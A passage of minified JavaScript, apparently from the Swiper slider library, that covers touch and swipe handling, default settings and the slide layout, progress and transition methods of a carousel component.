t(a){return a&&a!==i()&&a!==s()?(a.assignedSlot&&(a=a.assignedSlot),a.closest(e)||t(a.getRootNode().host)):null}(t)}(f,p.target):h.closest(f)[0]))return void(t.allowClick=!0);if(o.swipeHandler&&!h.closest(o.swipeHandler)[0])return;l.currentX="touchstart"===p.type?p.targetTouches[0].pageX:p.pageX,l.currentY="touchstart"===p.type?p.targetTouches[0].pageY:p.pageY;const g=l.currentX,v=l.currentY,w=o.edgeSwipeDetection||o.iOSEdgeSwipeDetection,b=o.edgeSwipeThreshold||o.iOSEdgeSwipeThreshold;if(w&&(g<=b||g>=n.innerWidth-b)){if("prevent"!==w)return;e.preventDefault()}if(Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=g,l.startY=v,r.touchStartTime=u(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,o.threshold>0&&(r.allowThresholdMove=!1),"touchstart"!==p.type){let e=!0;h.is(r.focusableElements)&&(e=!1),a.activeElement&&d(a.activeElement).is(r.focusableElements)&&a.activeElement!==h[0]&&a.activeElement.blur();const i=e&&t.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!i||h[0].isContentEditable||p.preventDefault()}t.emit("touchStart",p)}function k(e){const t=i(),a=this,n=a.touchEventsData,{params:s,touches:r,rtlTranslate:o,enabled:l}=a;if(!l)return;let c=e;if(c.originalEvent&&(c=c.originalEvent),!n.isTouched)return void(n.startMoving&&n.isScrolling&&a.emit("touchMoveOpposite",c));if(n.isTouchEvent&&"touchmove"!==c.type)return;const p="touchmove"===c.type&&c.targetTouches&&(c.targetTouches[0]||c.changedTouches[0]),h="touchmove"===c.type?p.pageX:c.pageX,f="touchmove"===c.type?p.pageY:c.pageY;if(c.preventedByNestedSwiper)return r.startX=h,void(r.startY=f);if(!a.allowTouchMove)return a.allowClick=!1,void(n.isTouched&&(Object.assign(r,{startX:h,startY:f,currentX:h,currentY:f}),n.touchStartTime=u()));if(n.isTouchEvent&&s.touchReleaseOnEdges&&!s.loop)if(a.isVertical()){if(f<r.startY&&a.translate<=a.maxTranslate()||f>r.startY&&a.translate>=a.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else if(h<r.startX&&a.translate<=a.maxTranslate()||h>r.startX&&a.translate>=a.minTranslate())return;if(n.isTouchEvent&&t.activeElement&&c.target===t.activeElement&&d(c.target).is(n.focusableElements))return n.isMoved=!0,void(a.allowClick=!1);if(n.allowTouchCallbacks&&a.emit("touchMove",c),c.targetTouches&&c.targetTouches.length>1)return;r.currentX=h,r.currentY=f;const m=r.currentX-r.startX,g=r.currentY-r.startY;if(a.params.threshold&&Math.sqrt(m**2+g**2)<a.params.threshold)return;if(void 0===n.isScrolling){let e;a.isHorizontal()&&r.currentY===r.startY||a.isVertical()&&r.currentX===r.startX?n.isScrolling=!1:m*m+g*g>=25&&(e=180*Math.atan2(Math.abs(g),Math.abs(m))/Math.PI,n.isScrolling=a.isHorizontal()?e>s.touchAngle:90-e>s.touchAngle)}if(n.isScrolling&&a.emit("touchMoveOpposite",c),void 0===n.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(n.startMoving=!0)),n.isScrolling)return void(n.isTouched=!1);if(!n.startMoving)return;a.allowClick=!1,!s.cssMode&&c.cancelable&&c.preventDefault(),s.touchMoveStopPropagation&&!s.nested&&c.stopPropagation(),n.isMoved||(s.loop&&!s.cssMode&&a.loopFix(),n.startTranslate=a.getTranslate(),a.setTransition(0),a.animating&&a.$wrapperEl.trigger("webkitTransitionEnd transitionend"),n.allowMomentumBounce=!1,!s.grabCursor||!0!==a.allowSlideNext&&!0!==a.allowSlidePrev||a.setGrabCursor(!0),a.emit("sliderFirstMove",c)),a.emit("sliderMove",c),n.isMoved=!0;let v=a.isHorizontal()?m:g;r.diff=v,v*=s.touchRatio,o&&(v=-v),a.swipeDirection=v>0?"prev":"next",n.currentTranslate=v+n.startTranslate;let w=!0,b=s.resistanceRatio;if(s.touchReleaseOnEdges&&(b=0),v>0&&n.currentTranslate>a.minTranslate()?(w=!1,s.resistance&&(n.currentTranslate=a.minTranslate()-1+(-a.minTranslate()+n.startTranslate+v)**b)):v<0&&n.currentTranslate<a.maxTranslate()&&(w=!1,s.resistance&&(n.currentTranslate=a.maxTranslate()+1-(a.maxTranslate()-n.startTranslate-v)**b)),w&&(c.preventedByNestedSwiper=!0),!a.allowSlideNext&&"next"===a.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!a.allowSlidePrev&&"prev"===a.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),a.allowSlidePrev||a.allowSlideNext||(n.currentTranslate=n.startTranslate),s.threshold>0){if(!(Math.abs(v)>s.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,n.currentTranslate=n.startTranslate,void(r.diff=a.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}s.followFinger&&!s.cssMode&&((s.freeMode&&s.freeMode.enabled&&a.freeMode||s.watchSlidesProgress)&&(a.updateActiveIndex(),a.updateSlidesClasses()),a.params.freeMode&&s.freeMode.enabled&&a.freeMode&&a.freeMode.onTouchMove(),a.updateProgress(n.currentTranslate),a.setTranslate(n.currentTranslate))}function _(e){const t=this,a=t.touchEventsData,{params:i,touches:n,rtlTranslate:s,slidesGrid:r,enabled:o}=t;if(!o)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),a.allowTouchCallbacks&&t.emit("touchEnd",l),a.allowTouchCallbacks=!1,!a.isTouched)return a.isMoved&&i.grabCursor&&t.setGrabCursor(!1),a.isMoved=!1,void(a.startMoving=!1);i.grabCursor&&a.isMoved&&a.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=u(),c=d-a.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(l),t.emit("tap click",l),c<300&&d-a.lastClickTime<300&&t.emit("doubleTap doubleClick",l)),a.lastClickTime=u(),p((()=>{t.destroyed||(t.allowClick=!0)})),!a.isTouched||!a.isMoved||!t.swipeDirection||0===n.diff||a.currentTranslate===a.startTranslate)return a.isTouched=!1,a.isMoved=!1,void(a.startMoving=!1);let h;if(a.isTouched=!1,a.isMoved=!1,a.startMoving=!1,h=i.followFinger?s?t.translate:-t.translate:-a.currentTranslate,i.cssMode)return;if(t.params.freeMode&&i.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:h});let f=0,m=t.slidesSizesGrid[0];for(let e=0;e<r.length;e+=e<i.slidesPerGroupSkip?1:i.slidesPerGroup){const t=e<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;void 0!==r[e+t]?h>=r[e]&&h<r[e+t]&&(f=e,m=r[e+t]-r[e]):h>=r[e]&&(f=e,m=r[r.length-1]-r[r.length-2])}const g=(h-r[f])/m,v=f<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;if(c>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(g>=i.longSwipesRatio?t.slideTo(f+v):t.slideTo(f)),"prev"===t.swipeDirection&&(g>1-i.longSwipesRatio?t.slideTo(f+v):t.slideTo(f))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);!t.navigation||l.target!==t.navigation.nextEl&&l.target!==t.navigation.prevEl?("next"===t.swipeDirection&&t.slideTo(f+v),"prev"===t.swipeDirection&&t.slideTo(f)):l.target===t.navigation.nextEl?t.slideTo(f+v):t.slideTo(f)}}function M(){const e=this,{params:t,el:a}=e;if(a&&0===a.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:i,allowSlidePrev:n,snapGrid:s}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=n,e.allowSlideNext=i,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}function P(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function z(){const e=this,{wrapperEl:t,rtlTranslate:a,enabled:i}=e;if(!i)return;let n;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const s=e.maxTranslate()-e.minTranslate();n=0===s?0:(e.translate-e.minTranslate())/s,n!==e.progress&&e.updateProgress(a?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let O=!1;function A(){}const L=(e,t)=>{const a=i(),{params:n,touchEvents:s,el:r,wrapperEl:o,device:l,support:d}=e,c=!!n.nested,p="on"===t?"addEventListener":"removeEventListener",u=t;if(d.touch){const t=!("touchstart"!==s.start||!d.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};r[p](s.start,e.onTouchStart,t),r[p](s.move,e.onTouchMove,d.passiveListener?{passive:!1,capture:c}:c),r[p](s.end,e.onTouchEnd,t),s.cancel&&r[p](s.cancel,e.onTouchEnd,t)}else r[p](s.start,e.onTouchStart,!1),a[p](s.move,e.onTouchMove,c),a[p](s.end,e.onTouchEnd,!1);(n.preventClicks||n.preventClicksPropagation)&&r[p]("click",e.onClick,!0),n.cssMode&&o[p]("scroll",e.onScroll),n.updateOnWindowResize?e[u](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",M,!0):e[u]("observerUpdate",M,!0)},I=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var D={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function N(e,t){return function(a={}){const i=Object.keys(a)[0],n=a[i];"object"==typeof n&&null!==n?(["navigation","pagination","scrollbar"].indexOf(i)>=0&&!0===e[i]&&(e[i]={auto:!0}),i in e&&"enabled"in n?(!0===e[i]&&(e[i]={enabled:!0}),"object"!=typeof e[i]||"enabled"in e[i]||(e[i].enabled=!0),e[i]||(e[i]={enabled:!1}),m(t,a)):m(t,a)):m(t,a)}}const W={eventsEmitter:E,update:{updateSize:function(){const e=this;let t,a;const i=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:i[0].clientWidth,a=void 0!==e.params.height&&null!==e.params.height?e.params.height:i[0].clientHeight,0===t&&e.isHorizontal()||0===a&&e.isVertical()||(t=t-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),a=a-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(a)&&(a=0),Object.assign(e,{width:t,height:a,size:e.isHorizontal()?t:a}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function a(e,a){return parseFloat(e.getPropertyValue(t(a))||0)}const i=e.params,{$wrapperEl:n,size:s,rtlTranslate:r,wrongRTL:o}=e,l=e.virtual&&i.virtual.enabled,d=l?e.virtual.slides.length:e.slides.length,c=n.children(`.${e.params.slideClass}`),p=l?e.virtual.slides.length:c.length;let u=[];const h=[],f=[];let m=i.slidesOffsetBefore;"function"==typeof m&&(m=i.slidesOffsetBefore.call(e));let v=i.slidesOffsetAfter;"function"==typeof v&&(v=i.slidesOffsetAfter.call(e));const w=e.snapGrid.length,b=e.slidesGrid.length;let x=i.spaceBetween,y=-m,C=0,S=0;if(void 0===s)return;"string"==typeof x&&x.indexOf("%")>=0&&(x=parseFloat(x.replace("%",""))/100*s),e.virtualSize=-x,r?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),i.centeredSlides&&i.cssMode&&(g(e.wrapperEl,"--swiper-centered-offset-before",""),g(e.wrapperEl,"--swiper-centered-offset-after",""));const E=i.grid&&i.grid.rows>1&&e.grid;let T;E&&e.grid.initSlides(p);const $="auto"===i.slidesPerView&&i.breakpoints&&Object.keys(i.breakpoints).filter((e=>void 0!==i.breakpoints[e].slidesPerView)).length>0;for(let n=0;n<p;n+=1){T=0;const r=c.eq(n);if(E&&e.grid.updateSlide(n,r,p,t),"none"!==r.css("display")){if("auto"===i.slidesPerView){$&&(c[n].style[t("width")]="");const s=getComputedStyle(r[0]),o=r[0].style.transform,l=r[0].style.webkitTransform;if(o&&(r[0].style.transform="none"),l&&(r[0].style.webkitTransform="none"),i.roundLengths)T=e.isHorizontal()?r.outerWidth(!0):r.outerHeight(!0);else{const e=a(s,"width"),t=a(s,"padding-left"),i=a(s,"padding-right"),n=a(s,"margin-left"),o=a(s,"margin-right"),l=s.getPropertyValue("box-sizing");if(l&&"border-box"===l)T=e+n+o;else{const{clientWidth:a,offsetWidth:s}=r[0];T=e+t+i+n+o+(s-a)}}o&&(r[0].style.transform=o),l&&(r[0].style.webkitTransform=l),i.roundLengths&&(T=Math.floor(T))}else T=(s-(i.slidesPerView-1)*x)/i.slidesPerView,i.roundLengths&&(T=Math.floor(T)),c[n]&&(c[n].style[t("width")]=`${T}px`);c[n]&&(c[n].swiperSlideSize=T),f.push(T),i.centeredSlides?(y=y+T/2+C/2+x,0===C&&0!==n&&(y=y-s/2-x),0===n&&(y=y-s/2-x),Math.abs(y)<.001&&(y=0),i.roundLengths&&(y=Math.floor(y)),S%i.slidesPerGroup==0&&u.push(y),h.push(y)):(i.roundLengths&&(y=Math.floor(y)),(S-Math.min(e.params.slidesPerGroupSkip,S))%e.params.slidesPerGroup==0&&u.push(y),h.push(y),y=y+T+x),e.virtualSize+=T+x,C=T,S+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+v,r&&o&&("slide"===i.effect||"coverflow"===i.effect)&&n.css({width:`${e.virtualSize+i.spaceBetween}px`}),i.setWrapperSize&&n.css({[t("width")]:`${e.virtualSize+i.spaceBetween}px`}),E&&e.grid.updateWrapperSize(T,u,t),!i.centeredSlides){const t=[];for(let a=0;a<u.length;a+=1){let n=u[a];i.roundLengths&&(n=Math.floor(n)),u[a]<=e.virtualSize-s&&t.push(n)}u=t,Math.floor(e.virtualSize-s)-Math.floor(u[u.length-1])>1&&u.push(e.virtualSize-s)}if(0===u.length&&(u=[0]),0!==i.spaceBetween){const a=e.isHorizontal()&&r?"marginLeft":t("marginRight");c.filter(((e,t)=>!i.cssMode||t!==c.length-1)).css({[a]:`${x}px`})}if(i.centeredSlides&&i.centeredSlidesBounds){let e=0;f.forEach((t=>{e+=t+(i.spaceBetween?i.spaceBetween:0)})),e-=i.spaceBetween;const t=e-s;u=u.map((e=>e<0?-m:e>t?t+v:e))}if(i.centerInsufficientSlides){let e=0;if(f.forEach((t=>{e+=t+(i.spaceBetween?i.spaceBetween:0)})),e-=i.spaceBetween,e<s){const t=(s-e)/2;u.forEach(((e,a)=>{u[a]=e-t})),h.forEach(((e,a)=>{h[a]=e+t}))}}if(Object.assign(e,{slides:c,snapGrid:u,slidesGrid:h,slidesSizesGrid:f}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){g(e.wrapperEl,"--swiper-centered-offset-before",-u[0]+"px"),g(e.wrapperEl,"--swiper-centered-offset-after",e.size/2-f[f.length-1]/2+"px");const t=-e.snapGrid[0],a=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+a))}p!==d&&e.emit("slidesLengthChange"),u.length!==w&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==b&&e.emit("slidesGridLengthChange"),i.watchSlidesProgress&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,a=[],i=t.virtual&&t.params.virtual.enabled;let n,s=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const r=e=>i?t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e))[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)t.visibleSlides.each((e=>{a.push(e)}));else for(n=0;n<Math.ceil(t.params.slidesPerView);n+=1){const e=t.activeIndex+n;if(e>t.slides.length&&!i)break;a.push(r(e))}else a.push(r(t.activeIndex));for(n=0;n<a.length;n+=1)if(void 0!==a[n]){const e=a[n].offsetHeight;s=e>s?e:s}s&&t.$wrapperEl.css("height",`${s}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let a=0;a<t.length;a+=1)t[a].swiperSlideOffset=e.isHorizontal()?t[a].offsetLeft:t[a].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,a=t.params,{slides:i,rtlTranslate:n}=t;if(0===i.length)return;void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();let s=-e;n&&(s=e),i.removeClass(a.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<i.length;e+=1){const r=i[e];let o=r.swiperSlideOffset;a.cssMode&&a.centeredSlides&&(o-=i[0].swiperSlideOffset);const l=(s+(a.centeredSlides?t.minTranslate():0)-o)/(r.swiperSlideSize+a.spaceBetween),d=-(s-o),c=d+t.slidesSizesGrid[e];(d>=0&&d<t.size-1||c>1&&c<=t.size||d<=0&&c>=t.size)&&(t.visibleSlides.push(r),t.visibleSlidesIndexes.push(e),i.eq(e).addClass(a.slideVisibleClass)),r.progress=n?-l:l}t.visibleSlides=d(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const a=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*a||0}const a=t.params,i=t.maxTranslate()-t.minTranslate();let{progress:n,isBeginning:s,isEnd:r}=t;const o=s,l=r;0===i?(n=0,s=!0,r=!0):(n=(e-t.minTranslate())/i,s=n<=0,r=n>=1),Object.assign(t,{progress:n,isBeginning:s,isEnd:r}),(a.watchSlidesProgress||a.centeredSlides&&a.autoHeight)&&t.updateSlidesProgress(e),s&&!o&&t.emit("reachBeginning toEdge"),r&&!l&&t.emit("reachEnd toEdge"),(o&&!s||l&&!r)&&t.emit("fromEdge"),t.emit("progress",n)},updateSlidesClasses:function(){const e=this,{slides:t,params:a,$wrapperEl:i,activeIndex:n,realIndex:s}=e,r=e.virtual&&a.virtual.enabled;let o;t.removeClass(`${a.slideActiveClass} ${a.slideNextClass} ${a.slidePrevClass} ${a.slideDuplicateActiveClass} ${a.slideDuplicateNextClass} ${a.slideDuplicatePrevClass}`),o=r?e.$wrapperEl.find(`.${a.slideClass}[data-swiper-slide-index="${n}"]`):t.eq(n),o.addClass(a.slideActiveClass),a.loop&&(o.hasClass(a.slideDuplicateClass)?i.children(`.${a.slideClass}:not(.${a.slideDuplicateClass})[data-swiper-slide-index="${s}"]`).addClass(a.slideDuplicateActiveClass):i.children(`.${a.slideClass}.${a.slideDuplicateClass}[data-swiper-slide-index="${s}"]`).addClass(a.slideDuplicateActiveClass));let l=o.nextAll(`.${a.slideClass}`).eq(0).addClass(a.slideNextClass);a.loop&&0===l.length&&(l=t.eq(0),l.addClass(a.slideNextClass));let d=o.prevAll(`.${a.slideClass}`).eq(0).addClass(a.slidePrevClass);a.loop&&0===d.length&&(d=t.eq(-1),d.addClass(a.slidePrevClass)),a.loop&&(l.hasClass(a.slideDuplicateClass)?i.children(`.${a.slideClass}:not(.${a.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(a.slideDuplicateNextClass):i.children(`.${a.slideClass}.${a.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(a.slideDuplicateNextClass),d.hasClass(a.slideDuplicateClass)?i.children(`.${a.slideClass}:not(.${a.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(a.slideDuplicatePrevClass):i.children(`.${a.slideClass}.${a.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(a.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,a=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:i,snapGrid:n,params:s,activeIndex:r,realIndex:o,snapIndex:l}=t;let d,c=e;if(void 0===c){for(let e=0;e<i.length;e+=1)void 0!==i[e+1]?a>=i[e]&&a<i[e+1]-(i[e+1]-i[e])/2?c=e:a>=i[e]&&a<i[e+1]&&(c=e+1):a>=i[e]&&(c=e);s.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(n.indexOf(a)>=0)d=n.indexOf(a);else{const e=Math.min(s.slidesPerGroupSkip,c);d=e+Math.floor((c-e)/s.slidesPerGroup)}if(d>=n.length&&(d=n.length-1),c===r)return void(d!==l&&(t.snapIndex=d,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(c).attr("data-swiper-slide-index")||c,10);Object.assign(t,{snapIndex:d,realIndex:p,previousIndex:r,activeIndex:c}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),o!==p&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,a=t.params,i=d(e.target).closest(`.${a.slideClass}`)[0];let n,s=!1;if(i)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===i){s=!0,n=e;break}if(!i||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(d(i).attr("data-swiper-slide-index"),10):t.clickedIndex=n,a.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:a,translate:i,$wrapperEl:n}=this;if(t.virtualTranslate)return a?-i:i;if(t.cssMode)return i;let s=h(n[0],e);return a&&(s=-s),s||0},setTranslate:function(e,t){const a=this,{rtlTranslate:i,params:n,$wrapperEl:s,wrapperEl:r,progress:o}=a;let l,d=0,c=0;a.isHorizontal()?d=i?-e:e:c=e,n.roundLengths&&(d=Math.floor(d),c=Math.floor(c)),n.cssMode?r[a.isHorizontal()?"scrollLeft":"scrollTop"]=a.isHorizontal()?-d:-c:n.virtualTranslate||s.transform(`translate3d(${d}px, ${c}px, 0px)`),a.previousTranslate=a.translate,a.translate=a.isHorizontal()?d:c;const p=a.maxTranslate()-a.minTranslate();l=0===p?0:(e-a.minTranslate())/p,l!==o&&a.updateProgress(e),a.emit("setTranslate",a.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,a=!0,i=!0,n){const s=this,{params:r,wrapperEl:o}=s;if(s.animating&&r.preventInteractionOnTransition)return!1;const l=s.minTranslate(),d=s.maxTranslate();let c;if(c=i&&e>l?l:i&&e<d?d:e,s.updateProgress(c),r.cssMode){const e=s.isHorizontal();if(0===t)o[e?"scrollLeft":"scrollTop"]=-c;else{if(!s.support.smoothScroll)return v({swiper:s,targetPosition:-c,side:e?"left":"top"}),!0;o.scrollTo({[e?"left":"top"]:-c,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(c),a&&(s.emit("beforeTransitionStart",t,n),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(c),a&&(s.emit("beforeTransitionStart",t,n),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,a&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){const a=this;a.params.cssMode||a.$wrapperEl.transition(e),a.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const a=this,{params:i}=a;i.cssMode||(i.autoHeight&&a.updateAutoHeight(),T({swiper:a,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){const a=this,{params:i}=a;a.animating=!1,i.cssMode||(a.setTransition(0),T({swiper:a,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e=0,t=this.params.speed,a=!0,i,n){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const s=this;let r=e;r<0&&(r=0);const{params:o,snapGrid:l,slidesGrid:d,previousIndex:c,activeIndex:p,rtlTranslate:u,wrapperEl:h,enabled:f}=s;if(s.animating&&o.preventInteractionOnTransition||!f&&!i&&!n)return!1;const m=Math.min(s.params.slidesPerGroupSkip,r);let g=m+Math.floor((r-m)/s.params.slidesPerGroup);g>=l.length&&(g=l.length-1),(p||o.initialSlide||0)===(c||0)&&a&&s.emit("beforeSlideChangeStart");const w=-l[g];if(s.updateProgress(w),o.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){const t=-Math.floor(100*w),a=Math.floor(100*d[e]),i=Math.floor(100*d[e+1]);void 0!==d[e+1]?t>=a&&t<i-(i-a)/2?r=e:t>=a&&t<i&&(r=e+1):t>=a&&(r=e)}if(s.initialized&&r!==p){if(!s.allowSlideNext&&w<s.translate&&w<s.minTranslate())return!1;if(!s.allowSlidePrev&&w>s.translate&&w>s.maxTranslate()&&(p||0)!==r)return!1}let b;if(b=r>p?"next":r<p?"prev":"reset",u&&-w===s.translate||!u&&w===s.translate)return s.updateActiveIndex(r),o.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==o.effect&&s.setTranslate(w),"reset"!==b&&(s.transitionStart(a,b),s.transitionEnd(a,b)),!1;if(o.cssMode){const e=s.isHorizontal(),a=u?w:-w;if(0===t){const t=s.virtual&&s.params.virtual.enabled;t&&(s.wrapperEl.style.scrollSnapType="none"),h[e?"scrollLeft":"scrollTop"]=a,t&&requestAnimationFrame((()=>{s.wrapperEl.style.scrollSnapType=""}))}else{if(!s.support.smoothScroll)return v({swiper:s,targetPosition:a,side:e?"left":"top"}),!0;h.scrollTo({[e?"left":"top"]:a,behavior:"smooth"})}return!0}return 